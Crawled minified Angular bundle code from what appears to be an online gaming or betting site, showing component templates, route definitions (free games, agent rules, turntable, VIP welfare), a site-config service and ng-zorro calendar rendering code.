wContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,jl)),e["\u0275did"](17,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](18,0,null,null,1,"app-task-detail-modal",[],null,null,null,yl.b,yl.a)),e["\u0275did"](19,49152,null,0,zl.a,[yn.a,Il.a,I.a,P.a],{taskVisible:[0,"taskVisible"],isTask:[1,"isTask"],curTaskDetailObj:[2,"curTaskDetailObj"],parent:[3,"parent"]},null)],(function(n,t){var l=t.component;n(t,6,0,l.navTasks),n(t,9,0,l.dailyCheckIn.length),n(t,13,0,l.curTaskList),n(t,15,0,!l.curTaskList.length&&99!==l.currentNav),n(t,17,0,99===l.currentNav),n(t,19,0,l.taskVisible,l.isTask,l.curObj,l)}),(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/task2/img/banner.jpg")}))}function Ul(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-capital-join",[],null,null,null,$l,Tl)),e["\u0275did"](1,114688,null,0,Bl,[I.a,cl.a,T.g,yn.a,d.p,P.a,$.a,Il.a,j.a],null,null)],(function(n,t){n(t,1,0)}),null)}var ql=e["\u0275ccf"]("app-capital-join",Bl,Ul,{},{},["left","middle"]),Wl=function(){function n(n,t,l){this.service=n,this.route=t,this.config=l,this.bannerImage=this.config.baseImgUrl+"/images/free_banner.png"}return Object.defineProperty(n.prototype,"currentGameList",{get:function(){return this.service.tryGameLists},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){},n}(),Yl=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.banner[_ngcontent-%COMP%]{min-width:1200px;height:450px;background-color:#07586b;background-size:auto 100%;background-repeat:no-repeat;background-position:50%}.content-bg[_ngcontent-%COMP%]{min-width:1200px;padding-top:40px;background-color:#131313}.content-bg[_ngcontent-%COMP%]   .ts_free[_ngcontent-%COMP%]{width:1200px;margin:0 auto 78px;border-top:1px solid #757575}.content-bg[_ngcontent-%COMP%]   .ts_free[_ngcontent-%COMP%]   .img_free[_ngcontent-%COMP%]{text-align:center}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1200px;min-height:400px;margin:0 auto}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:384px;height:360px;background:#333;margin:0 16px 70px 0;text-align:center}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:384px;height:230px;overflow:hidden}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{padding-top:20px;padding-left:20px;font-size:16px;color:#fcd982;text-align:left}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{padding-top:10px;padding-left:20px;margin-bottom:18px;font-size:15px;color:#cecbcb;text-align:left}.no-select[_ngcontent-%COMP%]{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}"]],data:{}});function Zl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,11,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,1,"h4",[],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275eld"](6,0,null,null,5,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.service.tryGame({gameCode:n.context.$implicit.gameCode,gameId:n.context.$implicit.gameId})&&e),e}),b.b,b.a)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](9,1818624,null,1,x.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,v.b,p.H,e.NgZone,p.n,[2,p.j],[2,w.a]],{nzType:[0,"nzType"]},null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](11,0,["",""]))],(function(n,t){n(t,9,0,"primary")}),(function(n,t){n(t,1,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img,!1),n(t,3,0,t.context.$implicit.menuNameCn),n(t,5,0,t.context.$implicit.remark),n(t,7,0,e["\u0275nov"](t,9).nzWave),n(t,11,0,t.context.$implicit.parentName)}))}function Xl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","banner"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,2,"ul",[["class","clearfix"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Zl)),e["\u0275did"](4,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,4,0,t.component.currentGameList)}),(function(n,t){n(t,0,0,"url("+t.component.bannerImage+")")}))}function Jl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-free",[],null,null,null,Xl,Yl)),e["\u0275did"](1,114688,null,0,Wl,[U.a,d.a,I.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Kl=e["\u0275ccf"]("app-free",Wl,Jl,{},{},[]),Ql=l("EdU/"),ne=l("/Yna"),te=l("JRKe"),le=l("8WaK"),ee=l("QfCi"),oe=l("CghO"),ie=l("Sq/J"),ce=l("7kIO"),ue=l("agvb"),ae=l("1dYp"),ge=l("Fzqc"),re=function(){return function(){}}(),de=l("5uwh"),se=l("y9Pr"),pe=l("uTmk"),Ce=l("IOtJ"),me=l("4c35"),_e=l("qAlS"),Oe=l("h5O1"),Me=l("D3Pk"),Pe=l("SL+W"),he=l("8e7N"),fe=l("bQgi"),be=l("6dbk"),xe=l("wx2m"),ve=l("J+Fg"),we=l("xouH"),ke=l("QvIU"),ye=l("iHsM"),ze=l("XLv6"),Ie=l("els3"),Re=l("QQsT"),Be=l("nH7t"),Te=l("UjjO"),Ne=l("hKCq"),De=l("dJ6Q"),Se=l("eNAM"),He=l("nBas"),Le=l("Hw1A"),Fe=l("kgsp"),Ae=l("kwqV"),Ee=l("tZ8a"),Ve=l("iO/g"),Ge=l("9UnD"),je=l("ukEd"),$e=l("KMFx"),Ue=l("8Bmj"),qe=l("YMkR"),We=l("cg/a"),Ye=l("MP3s"),Ze=l("EQkA"),Xe=l("a/fG"),Je=l("H+n6"),Ke=l("X4wW"),Qe=l("Kb1l"),no=l("0x7Z"),to=l("HJO+"),lo=l("FMzt"),eo=l("Ee7L"),oo=l("ygly"),io=l("GSSa"),co=l("kIv3"),uo=l("X5Tt"),ao=l("6Cds"),go=l("/CeA"),ro=l("qgqg"),so=l("Vs+A"),po=l("eV5y"),Co=l("CVdl"),mo=l("gwn4"),_o=l("dsq3"),Oo=l("fR/H"),Mo=l("jnHK"),Po=l("udbD"),ho=l("pPNO");l.d(t,"PlatformModuleNgFactory",(function(){return fo}));var fo=e["\u0275cmf"](o,[],(function(n){return e["\u0275mod"]([e["\u0275mpd"](512,e.ComponentFactoryResolver,e["\u0275CodegenComponentFactoryResolver"],[[8,[i.a,Un,dt,_t,bt,Dt,Zt,il,Cl,vl,ql,Kl,Ql.a,Ql.b,ne.a,te.a,wt.a,le.a,ee.a,oe.a,ie.a,ce.a,ue.a,ae.a]],[3,e.ComponentFactoryResolver],e.NgModuleRef]),e["\u0275mpd"](4608,r.NgLocalization,r.NgLocaleLocalization,[e.LOCALE_ID,[2,r["\u0275angular_packages_common_common_a"]]]),e["\u0275mpd"](5120,p.A,p.M,[r.DOCUMENT,[3,p.A]]),e["\u0275mpd"](4608,kt.d,kt.d,[kt.k,kt.f,e.ComponentFactoryResolver,kt.i,kt.g,e.Injector,e.NgZone,r.DOCUMENT,ge.b,[2,r.Location]]),e["\u0275mpd"](5120,kt.l,kt.m,[kt.d]),e["\u0275mpd"](4608,a.v,a.v,[]),e["\u0275mpd"](4608,v.c,v.c,[]),e["\u0275mpd"](4608,a.e,a.e,[]),e["\u0275mpd"](1073742336,r.CommonModule,r.CommonModule,[]),e["\u0275mpd"](1073742336,d.t,d.t,[[2,d.y],[2,d.p]]),e["\u0275mpd"](1073742336,re,re,[]),e["\u0275mpd"](1073742336,C.b,C.b,[]),e["\u0275mpd"](1073742336,de.a,de.a,[]),e["\u0275mpd"](1073742336,se.b,se.b,[]),e["\u0275mpd"](1073742336,p.k,p.k,[]),e["\u0275mpd"](1073742336,pe.a,pe.a,[]),e["\u0275mpd"](1073742336,Ce.a,Ce.a,[]),e["\u0275mpd"](1073742336,ge.a,ge.a,[]),e["\u0275mpd"](1073742336,me.e,me.e,[]),e["\u0275mpd"](1073742336,_e.g,_e.g,[]),e["\u0275mpd"](1073742336,kt.h,kt.h,[]),e["\u0275mpd"](1073742336,a.u,a.u,[]),e["\u0275mpd"](1073742336,a.j,a.j,[]),e["\u0275mpd"](1073742336,p.x,p.x,[]),e["\u0275mpd"](1073742336,Oe.a,Oe.a,[]),e["\u0275mpd"](1073742336,Me.b,Me.b,[]),e["\u0275mpd"](1073742336,Pe.a,Pe.a,[]),e["\u0275mpd"](1073742336,v.d,v.d,[]),e["\u0275mpd"](1073742336,he.a,he.a,[]),e["\u0275mpd"](1073742336,p.J,p.J,[]),e["\u0275mpd"](1073742336,x.c,x.c,[]),e["\u0275mpd"](1073742336,p.y,p.y,[]),e["\u0275mpd"](1073742336,fe.d,fe.d,[]),e["\u0275mpd"](1073742336,be.h,be.h,[]),e["\u0275mpd"](1073742336,be.a,be.a,[]),e["\u0275mpd"](1073742336,be.e,be.e,[]),e["\u0275mpd"](1073742336,xe.c,xe.c,[]),e["\u0275mpd"](1073742336,Zn.c,Zn.c,[]),e["\u0275mpd"](1073742336,ve.d,ve.d,[]),e["\u0275mpd"](1073742336,Wn.c,Wn.c,[]),e["\u0275mpd"](1073742336,we.h,we.h,[]),e["\u0275mpd"](1073742336,ke.f,ke.f,[]),e["\u0275mpd"](1073742336,ye.a,ye.a,[]),e["\u0275mpd"](1073742336,c.d,c.d,[]),e["\u0275mpd"](1073742336,p.t,p.t,[]),e["\u0275mpd"](1073742336,u.c,u.c,[]),e["\u0275mpd"](1073742336,ze.b,ze.b,[]),e["\u0275mpd"](1073742336,Ie.c,Ie.c,[]),e["\u0275mpd"](1073742336,Re.b,Re.b,[]),e["\u0275mpd"](1073742336,Be.a,Be.a,[]),e["\u0275mpd"](1073742336,Te.b,Te.b,[]),e["\u0275mpd"](1073742336,Ne.g,Ne.g,[]),e["\u0275mpd"](1073742336,Ne.b,Ne.b,[]),e["\u0275mpd"](1073742336,De.a,De.a,[]),e["\u0275mpd"](1073742336,Se.a,Se.a,[]),e["\u0275mpd"](1073742336,He.c,He.c,[]),e["\u0275mpd"](1073742336,He.b,He.b,[]),e["\u0275mpd"](1073742336,y.a,y.a,[]),e["\u0275mpd"](1073742336,k.b,k.b,[]),e["\u0275mpd"](1073742336,Le.g,Le.g,[]),e["\u0275mpd"](1073742336,Fe.b,Fe.b,[]),e["\u0275mpd"](1073742336,Ae.e,Ae.e,[]),e["\u0275mpd"](1073742336,f.b,f.b,[]),e["\u0275mpd"](1073742336,Ee.a,Ee.a,[]),e["\u0275mpd"](1073742336,Ve.a,Ve.a,[]),e["\u0275mpd"](1073742336,T.h,T.h,[]),e["\u0275mpd"](1073742336,T.f,T.f,[]),e["\u0275mpd"](1073742336,p.z,p.z,[]),e["\u0275mpd"](1073742336,M.g,M.g,[]),e["\u0275mpd"](1073742336,M.d,M.d,[]),e["\u0275mpd"](1073742336,M.e,M.e,[]),e["\u0275mpd"](1073742336,Ge.g,Ge.g,[]),e["\u0275mpd"](1073742336,Ge.e,Ge.e,[]),e["\u0275mpd"](1073742336,je.a,je.a,[]),e["\u0275mpd"](1073742336,$e.b,$e.b,[]),e["\u0275mpd"](1073742336,Ue.b,Ue.b,[]),e["\u0275mpd"](1073742336,qe.b,qe.b,[]),e["\u0275mpd"](1073742336,We.b,We.b,[]),e["\u0275mpd"](1073742336,kl.b,kl.b,[]),e["\u0275mpd"](1073742336,Ye.a,Ye.a,[]),e["\u0275mpd"](1073742336,Ze.a,Ze.a,[]),e["\u0275mpd"](1073742336,Xe.a,Xe.a,[]),e["\u0275mpd"](1073742336,Je.a,Je.a,[]),e["\u0275mpd"](1073742336,Ke.a,Ke.a,[]),e["\u0275mpd"](1073742336,Qe.c,Qe.c,[]),e["\u0275mpd"](1073742336,no.b,no.b,[]),e["\u0275mpd"](1073742336,Xt.b,Xt.b,[]),e["\u0275mpd"](1073742336,pn.f,pn.f,[]),e["\u0275mpd"](1073742336,to.a,to.a,[]),e["\u0275mpd"](1073742336,lo.a,lo.a,[]),e["\u0275mpd"](1073742336,p.E,p.E,[]),e["\u0275mpd"](1073742336,eo.a,eo.a,[]),e["\u0275mpd"](1073742336,oo.a,oo.a,[]),e["\u0275mpd"](1073742336,io.a,io.a,[]),e["\u0275mpd"](1073742336,p.p,p.p,[]),e["\u0275mpd"](1073742336,co.a,co.a,[]),e["\u0275mpd"](1073742336,uo.d,uo.d,[]),e["\u0275mpd"](1073742336,ao.a,ao.a,[]),e["\u0275mpd"](1073742336,go.b,go.b,[]),e["\u0275mpd"](1073742336,ro.a,ro.a,[d.p,go.c]),e["\u0275mpd"](1073742336,vt.b,vt.b,[]),e["\u0275mpd"](1073742336,a.s,a.s,[]),e["\u0275mpd"](1073742336,so.a,so.a,[]),e["\u0275mpd"](1073742336,po.a,po.a,[]),e["\u0275mpd"](1073742336,Co.a,Co.a,[]),e["\u0275mpd"](1073742336,mo.a,mo.a,[]),e["\u0275mpd"](1073742336,_o.a,_o.a,[]),e["\u0275mpd"](1073742336,o,o,[]),e["\u0275mpd"](1024,d.n,(function(){return[[{path:"",redirectTo:"index",pathMatch:"full"},{path:"index",component:In},{path:"discount",component:Qn},{path:"discount-detail/:id",component:st},{path:"news",component:Ot},{path:"download",component:zt},{path:"about-us",component:St},{path:"agent-rule",component:Kt},{path:"join",component:ul},{path:"strong-activity",component:_l},{path:"task-info-detail",component:Bl},{path:"free",component:Wl}],[{path:"red",component:Oo.a},{path:"turntable",component:Mo.a},{path:"vip-welfare",component:Po.a,canActivate:[ho.a]}]]}),[]),e["\u0275mpd"](256,T.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),e["\u0275mpd"](256,Ge.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);

--- FILE ---
content_type: application/javascript
request_url: https://dd6885.com/6.12d06449f4cb42ca6407.js
body_size: 53771
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[6],{"5XGL":function(l,e,a){"use strict";a.d(e,"a",(function(){return n}));var u=a("CcnG"),n=function(){function l(){this.openProxy=!1,this.hasSeniorAgentLink="",this.hasUpUser=!0,this.hasShowAddUser=!1,this.hasCenterNotice=!1,this.hasCJ=!0,this.addTips=!1,this.domainText="",this.changeUSDT=!1,this.activitySwiper=!1,this.hasVIPBtn=!1,this.integralBanner=!1,this.withdrawPlacehold="\u8bf7\u8f93\u5165\u53d6\u6b3e\u5bc6\u7801",this.openNewWindow=!1,this.bankTips=!0}return l.ngInjectableDef=u["\u0275\u0275defineInjectable"]({factory:function(){return new l},token:l,providedIn:"root"}),l}()},"6HSl":function(l,e){},"6MUt":function(l,e,a){"use strict";var u=a("CcnG"),n=a("hKCq"),v=a("Ip0R"),b=a("eDkP"),t=a("Fzqc"),i=a("gIcY"),r=(a("4c35"),a("dWZg")),o=(a("qAlS"),a("28A0")),c=a("y9Pr"),d=a("zC/G"),p=a("UjjO"),s=(a("J+Fg"),a("n8Rd"),a("xouH"),a("QvIU"));a("7FkJ"),a("UO0F"),a("lLAP");var f=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function m(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function h(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,m)),u["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](3,{$implicit:0}),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component,u=l(e,3,0,a.cell.value);l(e,2,0,u,a.cell.dateCellRender)}),null)}function g(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,0,"span",[],[[8,"innerHTML",1]],null,null,null,null))],null,(function(l,e){l(e,1,0,e.component.cell.dateCellRender)}))}function C(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,1,"div",[],[[8,"className",0],[1,"aria-selected",0],[1,"aria-disabled",0]],null,null,null,null)),(l()(),u["\u0275ted"](2,null,[" "," "]))],null,(function(l,e){var a=e.component;l(e,1,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-date"),a.cell.isSelected,a.cell.isDisabled),l(e,2,0,a.cell.content)}))}function I(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,8,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,7,null,null,null,null,null,null,null)),u["\u0275did"](2,16384,null,0,v.NgSwitch,[],{ngSwitch:[0,"ngSwitch"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,h)),u["\u0275did"](4,278528,null,0,v.NgSwitchCase,[u.ViewContainerRef,u.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,g)),u["\u0275did"](6,278528,null,0,v.NgSwitchCase,[u.ViewContainerRef,u.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,C)),u["\u0275did"](8,16384,null,0,v.NgSwitchDefault,[u.ViewContainerRef,u.TemplateRef,v.NgSwitch],null,null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component;l(e,2,0,!0),l(e,4,0,a.isTemplateRef(a.cell.dateCellRender)),l(e,6,0,a.isNonEmptyString(a.cell.dateCellRender))}),null)}function T(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function x(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,T)),u["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](3,{$implicit:0}),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component,u=l(e,3,0,a.cell.value);l(e,2,0,u,a.cell.dateFullCellRender)}),null)}function y(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function R(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,y)),u["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](3,{$implicit:0})],(function(l,e){var a=e.component,u=l(e,3,0,a.cell.value);l(e,2,0,u,a.cell.dateCellRender)}),(function(l,e){l(e,0,0,u["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-content"))}))}function k(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275ted"](1,null,["",""])),(l()(),u["\u0275and"](16777216,null,null,1,null,R)),u["\u0275did"](3,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){l(e,3,0,e.component.cell.dateCellRender)}),(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-value")),l(e,1,0,a.cell.content)}))}function w(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,3,"div",[["class","ant-fullcalendar-date"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,x)),u["\u0275did"](3,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),u["\u0275and"](0,[["defaultCell",2]],null,0,null,k))],(function(l,e){l(e,3,0,e.component.cell.dateFullCellRender,u["\u0275nov"](e,4))}),null)}function N(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),u["\u0275did"](1,16384,null,0,v.NgSwitch,[],{ngSwitch:[0,"ngSwitch"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,I)),u["\u0275did"](3,278528,null,0,v.NgSwitchCase,[u.ViewContainerRef,u.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,w)),u["\u0275did"](5,278528,null,0,v.NgSwitchCase,[u.ViewContainerRef,u.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null)],(function(l,e){l(e,1,0,e.component.prefixCls),l(e,3,0,"ant-calendar"),l(e,5,0,"ant-fullcalendar")}),null)}var O=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function S(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"th",[["role","columnheader"]],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,1,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275ted"](-1,null,["x"]))],null,(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](2,"",a.prefixCls,"-column-header ",a.prefixCls,"-week-number-header")),l(e,1,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-column-header-inner"))}))}function z(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"th",[["role","columnheader"]],[[8,"title",0],[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,1,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275ted"](2,null,["",""]))],null,(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](1,"",e.context.$implicit.short,""),u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-column-header")),l(e,1,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-column-header-inner")),l(e,2,0,e.context.$implicit.veryShort)}))}function D(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"td",[["role","gridcell"]],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275ted"](1,null,[" "," "]))],null,(function(l,e){l(e,0,0,u["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-week-number-cell")),l(e,1,0,e.parent.context.$implicit.weekNum)}))}function V(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,"td",[["date-table-cell",""],["role","gridcell"]],[[8,"title",0]],[[null,"click"],[null,"mouseenter"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==(l.context.$implicit.isDisabled?null:l.context.$implicit.onClick())&&u),"mouseenter"===e&&(u=!1!==(l.context.$implicit.isDisabled?null:l.context.$implicit.onMouseEnter())&&u),u}),N,f)),u["\u0275prd"](512,null,v["\u0275NgClassImpl"],v["\u0275NgClassR2Impl"],[u.IterableDiffers,u.KeyValueDiffers,u.ElementRef,u.Renderer2]),u["\u0275did"](2,278528,null,0,v.NgClass,[v["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),u["\u0275did"](3,49152,null,0,s.a,[],{prefixCls:[0,"prefixCls"],cell:[1,"cell"]},null)],(function(l,e){var a=e.component;l(e,2,0,e.context.$implicit.classMap),l(e,3,0,a.prefixCls,e.context.$implicit)}),(function(l,e){l(e,0,0,u["\u0275inlineInterpolate"](1,"",e.context.$implicit.title,""))}))}function P(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,6,"tr",[["role","row"]],null,null,null,null,null)),u["\u0275prd"](512,null,v["\u0275NgClassImpl"],v["\u0275NgClassR2Impl"],[u.IterableDiffers,u.KeyValueDiffers,u.ElementRef,u.Renderer2]),u["\u0275did"](2,278528,null,0,v.NgClass,[v["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,D)),u["\u0275did"](4,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,V)),u["\u0275did"](6,278528,null,0,v.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"],ngForTrackBy:[1,"ngForTrackBy"]},null)],(function(l,e){var a=e.component;l(e,2,0,e.context.$implicit.classMap),l(e,4,0,e.context.$implicit.weekNum),l(e,6,0,e.context.$implicit.dateCells,a.trackByDateFn)}),null)}function F(l){return u["\u0275vid"](2,[(l()(),u["\u0275eld"](0,0,null,null,9,"table",[["cellSpacing","0"],["role","grid"]],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,5,"thead",[],null,null,null,null,null)),(l()(),u["\u0275eld"](2,0,null,null,4,"tr",[["role","row"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,S)),u["\u0275did"](4,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,z)),u["\u0275did"](6,278528,null,0,v.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),u["\u0275eld"](7,0,null,null,2,"tbody",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,P)),u["\u0275did"](9,278528,null,0,v.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"],ngForTrackBy:[1,"ngForTrackBy"]},null)],(function(l,e){var a=e.component;l(e,4,0,a.showWeek),l(e,6,0,a.headWeekDays),l(e,9,0,a.weekRows,a.trackByWeekFn)}),(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-table")),l(e,7,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-tbody"))}))}var M=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function $(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function E(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,$)),u["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](3,{$implicit:0}),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){var a=e.component,u=l(e,3,0,e.parent.parent.context.$implicit.value);l(e,2,0,u,a.monthFullCellRender)}),null)}function H(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function L(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,2,null,H)),u["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutletContext:[0,"ngTemplateOutletContext"],ngTemplateOutlet:[1,"ngTemplateOutlet"]},null),u["\u0275pod"](3,{$implicit:0})],(function(l,e){var a=e.component,u=l(e,3,0,e.parent.parent.parent.context.$implicit.value);l(e,2,0,u,a.monthCellRender)}),(function(l,e){l(e,0,0,u["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-content"))}))}function A(l){return 